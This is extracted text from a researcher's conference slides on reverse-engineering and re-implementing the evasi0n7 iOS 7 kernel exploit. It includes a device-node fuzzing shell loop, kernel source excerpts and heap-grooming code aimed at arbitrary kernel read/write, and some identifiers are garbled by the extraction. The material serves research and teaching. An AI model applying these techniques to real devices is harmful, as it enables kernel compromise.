



PATROKLOS ARGYROUDIS

argp@census-labs.com



● Computer security researcher at CENSUS S.A. ○ Vulnerability research, RE, exploit development

● Before CENSUS: postdoc at TCD doing netsec

● Heap exploitation obsession (userland & kernel)

• Wrote some Phrack papers ;)



- evasi0n7 was released by the evad3rs on 22nd Dec. 2013
	- Supported iOS 7.0 to 7.1b3 all iDevices except ATV
	- Decided to RE the kernel exploit of the jailbreak
	- Not only the bug, but the techniques too!
	- Ended up doing a *re-implementation* of the kernel exploit

- This talk is my *notes* on the project *NOT* a jailbreak walkthrough!
	- Focus on encountered difficulties & how they were overcome
	- Take aways useful for current iOS kernel research



evasi0n7 overview

● The kernel bug

My debugging setup

● My re-implementation

Lessons learned





● Released by the evad3rs on 22nd Dec. 2013  $\circ$  That's like  $\sim$ 4 years ago, therefore "archaeology"

● Huge drama with geohot

● Huge drama with the bundled TaiG piracy app store

● The jb scene at that time was like the occult war of 1899 between Aleister Crowley and W.B. Yeats







We have decided to remotely disable the default installation of TaiG in China for further investigations on the piracy issue.



2:15 AM - 23 Dec 2013



- geohot released a writeup on the userland part of evasi0n7
	- Stopping at the point of gaining root
	- "since the /evasi0n7 binary is supa obfuscated good"
	- AFAIK first public jb that utilized deliberate obfuscation

p0sixninja released a writeup on the kernel bug ○ Stopping at the gdb crash log

● I apologize in advance if I forgot/missed any details or references



- So, I decided to RE the /evasi0n7 binary
	- Deobfuscating it seemed like an interesting challenge
	- Wanted to understand the kernel exploitation techniques implemented in it

I started around the last week of February 2014 ○ While working; at most 2 days per week on this



- iPhone 4 limera1nable, therefore easy (lol) kernel debugging  $\circ$  Initially (lol) with iOS 7.0.6 (AArch32)
	- iPhone 5s / iOS 7.0.6 for verifying findings on AArch64 no kernel debugging

● evasi0n7-mac-1.0.0-5fbc5de0c23654546ad78bd75a703a57 24e15d39.dmg

IDA, gdb (lol), lldb (lol), Ukrainian black metal



● Not all functions were obfuscated, but some of the important ones were



● I have been told that later versions of evasi0n7 were released without obfuscation, but at that point I already had my re-implementation done



Apparently discovered by p0sixninja via simple device node fuzzing

#!/bin/bash

```
for i in `seq 1 255`; do
     echo "Node $i";
     mknod /dev/crash c 16 $i;
     echo "Hello World" >/dev/crash;
     rm -rf /dev/crash;
done;
```
- Requires unsandboxed root privileges
	- We will not cover that



561 ptsd open(dev t dev, int flag, unused int devtype, unused proc t p)  $562 \{$ 563 struct tty \*tp; struct ptmx ioctl \*pti; 564 565 int error; 566 567 **if** ((pti = ptmx get ioctl(minor(dev),  $\theta$ )) == NULL) { 568 return (ENXIO); 364 static struct ptmx ioctl \* 365 ptmx get ioctl(int minor, int open flag)  $366f$ 367 struct ptmx ioctl \*new ptmx ioctl; 368 369  $if$  (open flag & PF OPEN M) { 459 return ( state.pis ioctl list[minor]); 460 }  $241/$ 242 \* ptmx ioctl is a pointer to a list of pointers to tty structures which is 243 \* grown, as necessary, copied, and replaced, but never shrunk. The ioctl 244 \* structures themselves pointed to from this list come and go as needed. 245  $*$ 246 struct ptmx ioctl { 247 struct tty /\* pointer to ttymalloc()'ed data \*/ \*pt tty; 248 pt flags; int 249 struct selinfo pt selr; struct selinfo pt selw; 250 251 u char pt send: 252 u char pt ucntl; 253 void \*pt devhandle:  $/*$  cloned slave device handle  $*/$  $254$  }:





```
MALLOC(new_ptmx_ioctl, struct ptmx_ioctl *, sizeof(struct ptmx_ioctl), M TTYS, M WAITOK|M ZERO);
384
385
                if (new ptmx ioctl == NULL) {
                        return (NULL);
386
387
                }
388
389
                if ((new_ptmx_ioctl->pt_tty = ttymalloc()) == NULL) {
390
                        FREE(new_ptmx_ioctl, M TTYS);
391
                        return (NULL);
392
                ł
```


struct ptmx ioctl \*\*new pis ioctl list; struct ptmx ioctl \*\*old pis ioctl list = NULL;

```
/* Yes. */MALLOC(new_pis_ioctl_list, struct ptmx_ioctl **, sizeof(struct ptmx_ioctl *) * (_state.pis_total + PTMX_GROW_VECTOR),
```

```
* Enough to place the array in the desired kalloc zone:
   . 1 for kalloc.64
    . 17 for kalloc.128
    . 33 for kalloc.192
    . 49 for kalloc.256
    . 65 for kalloc.384
 * However, the array already has some elements allocated during
 * boot. With 41 allocations the array seems to always go on kalloc.256
* which is our target zone to work on.
#define PIS ALLOCATIONS
                            41
```
printf("\n[+] forcing pis ioctl list on kalloc.256 by allocating %d tty structs\n\n", PIS ALLOCATIONS):

```
for(i = 0; i < PIS ALLOCATIONS; i++)
\overline{1}int fd = open("/dev/ptmx", 0 RDWR | 0 NOCITY);qrantpt(fd);unlockpt(fd);
    int pfd = open(ttsname(fd), 0 RDW);ł
```


- Started by debugging the /evasi0n7 binary in userland
	- Initially with gdb, almost nothing worked
	- Then with debugserver/Ildb, a bit better, but still horrible

- While experimenting my iPhone 4 iOS 7.0.6 device went into a recovery loop from which no fix/restore was possible :(
	- Only 7.1 signed at that time
	- My only iPhone 4 device, so I upgraded it to 7.1
	- e7 didn't support 7.1 pis\_ioctl\_list bug fixed
	- iPhone 4 limera1nable so fundamental for kernel debugging



- redsn0w (util for using limera1n to boot unsigned kernels) didn't/doesn't support anything newer than iOS 6.x
	- Spent considerable time trying to RE/understand redsn0w and patch it to support iOS 7.x
	- $\circ$  In the end I gave up, too time consuming and wasn't even the main task of this project

- Decided to go with opensn0w
	- winocm's open source redsn0w alternative
	- https://github.com/winocm/opensn0w



- Seemed to have support for iOS 7.x
	- Limit of 39 chars for boot-args (since iOS 7.1 was using 39 chars for boot-args)
	- Needed to use more chars to disable kernel's security checks and enable KDP

- Modified opensn0w to patch iBEC (which passes boot-args to the kernel (in DFU mode))
	- Patched the pointer to the boot-args variable to point to another location in iBEC that had a lot of available space
	- Able to have arbitrary-lengthed boot-args



• Use the force-upgraded-to-iOS-7.1 iPhone 4 device with my patched opensn0w to boot the iOS 7.0.6 kernel image!

- Little note: e7 claimed that it enabled KDP (when applying the jailbreak patches)
	- Not really…
	- They missed a check for the debug-enabled variable in the kernel
	- KDP session established, but froze after a while
	- My opensn0w patch included this ;)



# LOL! Not really!

- Breakpoints sometimes worked!
- Stepping sometimes just continued execution!
- Taking too long to type commands froze KDP!
- Issuing commands too fast froze KDP!
- It was awesome!

- Btw, kernel debugging on iOS 6.x was much better
	- More or less the same issues, but not as frequent
	- How do iOS kernel engineers work ?! rhetorical



- Now I could observe what the /evasi0n7 binary was doing from the kernel's point of view
	- So I started debugging it from both sides; userland and kernel
	- While manually deobfuscating obfuscated functions with hints from runtime, keeping notes with IDA

● Quickly found that it was abusing the tty structure ○ To obtain read/write access to physical memory



- More fun to develop my own exploit
	- Not from scratch but based on the notes I had up to that point
	- Wanted to use the vm\_map\_copy structures technique (by Dowd and Mandt) - heap obsession

- Clear understanding of the bug, and a general/fuzzy idea about exploiting it
	- Pen and paper, testing, evaluation, repeat
	- Ad nauseam; despair; new idea; repeat



- In essence it was an invalid indexing bug
	- $\circ$  In the pis\_ioctl\_list array which is allocated on the heap (element of a global struct)
	- $\circ$  We control the size of the array on the heap, we can grow it but not shrink it
	- ptmx\_get\_ioctl stores at the invalid index of the array the address of the pmtx\_ioctl struct (which was allocated on kalloc.88)







- Originally proposed by Dowd and Mandt
- Spraying the kernel heap with them by sending messages to a mach port with OOL descriptors (controlled size)
- Overwrite its size element and/or its kdata element
	- Adjacent or arbitrary leak
- Overwrite its kalloc\_size element
	- $\circ$  kfree() puts it to a wrong zone
	- Allocate it back and write to it; heap overflow



- I'll use the pis\_ioctl\_list index bug to access the kdata pointer to leak kernel memory
- Kernel heap arrangement and manipulation for achieving arbitrary R/W primitives

